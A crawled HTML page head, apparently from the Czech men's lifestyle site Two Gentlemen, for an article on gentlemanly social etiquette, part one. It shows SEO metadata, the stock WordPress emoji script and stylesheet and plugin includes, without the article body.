

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/
body_size: 46843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gentlemanovo společenské jednání a chování, díl první | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gentlemanovo společenské jednání a chování, díl první | Two Gentlemen" />
	<meta property="og:description" content="Každý den spolu lidé při různých příležitostech jednají na pracovních či osobních setkáních, které se ne vždy vyvíjí úplně podle představ. Je to především díky rozdílnosti povah, jež si navzájem nemusí vždy sednout. I přesto bychom k člověku, který nám nemusí být zcela sympatický, měli jednat s úctou a dbát na slušné i příjemné chování. Jestliže [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2016-09-17T22:05:50+00:00" />
	<meta property="article:modified_time" content="2025-01-27T23:28:37+00:00" />
	<meta property="og:image" content="https://i0.wp.com/twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg?fit=1084%2C750&ssl=1" />
	<meta property="og:image:width" content="1084" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="David" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="David" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#article","isPartOf":{"@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/"},"author":{"name":"David","@id":"https://twogentlemen.cz/#/schema/person/d179c13478c1f6ac45c29897172160db"},"headline":"Gentlemanovo společenské jednání a chování, díl první","datePublished":"2016-09-17T22:05:50+00:00","dateModified":"2025-01-27T23:28:37+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/"},"wordCount":905,"commentCount":3,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg","keywords":["chování","děkuji","dress code","prosím"],"articleSection":["Chování"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/","url":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/","name":"Gentlemanovo společenské jednání a chování, díl první | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg","datePublished":"2016-09-17T22:05:50+00:00","dateModified":"2025-01-27T23:28:37+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg","width":1084,"height":750},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Gentlemanovo společenské jednání a chování, díl první"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/d179c13478c1f6ac45c29897172160db","name":"David","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfe4b17f03b30ecfc9d8bff0b4b50cd5?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfe4b17f03b30ecfc9d8bff0b4b50cd5?s=96&d=identicon&r=g","caption":"David"},"description":"David se věnuje se módě a správnému chování. Má velmi vytříbené chutě, co se alkoholu a doutníku týče. Dále mezi jeho záliby patří kreslení, čtení a plavání či tvorba vlastních citátů.","url":"https://twogentlemen.cz/author/david/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Gentlemanovo společenské jednání a chování, díl první" href="https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
